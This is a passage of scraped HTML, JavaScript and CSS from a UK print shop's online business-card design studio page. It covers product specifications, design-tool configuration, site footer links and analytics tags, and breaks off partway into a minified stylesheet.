                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100476&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u6863eedd3cbd434a8aa8020baff9c8cb',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ub02c650c5be04aa0bca3c470a515065e',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:16px; margin-left:8px; margin-bottom:8px;">Recycled Business Cards</div>
<ul style="line-height:18px; font-size:12px; list-style:inside; margin-left:8px; padding:0;">
            <li><span style="color:#3e74ff;">CARD SIZES:</span></li>
            <li>Horizontal: 85 x 55mm</li>
            <li>Bleed Size: 88 x 58mm</li>
            <li>or</li>
            <li>Vertical: 55 x 85mm</li>
            <li>Bleed Size: 58 x 88mm</li>
            <br>
            <li><span style="color:#3e74ff;">CARD TYPE:</span></li>
            <li>100% PCW recycled 300gsm</li>
            <br>
            <li><span style="color:#3e74ff;">OPTIONS:</span></li>
            <li style="list-style:disc;margin-left:15px"> Free image uploads</li>
            <li style="list-style:disc;margin-left:15px"> Reverse card printing</li>
            <li style="list-style:disc;margin-left:15px"> Rounded corners</li>
            <br>
            <li><span style="color:#3e74ff;">UPLOAD NOTES:</span></li>
            <li>Recommended resolution for max. quality: 300dpi</li>
            <br>
            <li><span style="color:#3e74ff;">FILE TYPES:</span></li>
            <li>We accept image uploads in the following file types</li>
            <li style="list-style:disc;margin-left:15px"> .TIFF</li>
            <li style="list-style:disc;margin-left:15px"> .JPG</li>
            <li style="list-style:disc;margin-left:15px"> .PNG</li>
            <li style="list-style:disc;margin-left:15px"> .BMP</li>
            <li style="list-style:disc;margin-left:15px"> .PDF</li>
            <li style="list-style:disc;margin-left:15px"> .GIF</li>
        </ul></div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDlhMDNlNmE0LWZkODgtNGE5MS04ZTEyLWQ2NDhiOWM4YzcyYx4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZDPiVI+4EmCqUF4+xuT74PdSoVzv" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98
body_size: 18135
content:
.Arial9pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial9pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:9px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial10pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial10pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#fff}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial10pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial10pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#999}.Arial11pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial11pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial12pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial12pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial12pxDkGrayAllCaps{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333;text-transform:uppercase}.Arial12pxRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial12pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial12pxDarkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#271d60}.Arial13pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial13pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#c00}.Arial13pxRed{font-family:Arial,Helvet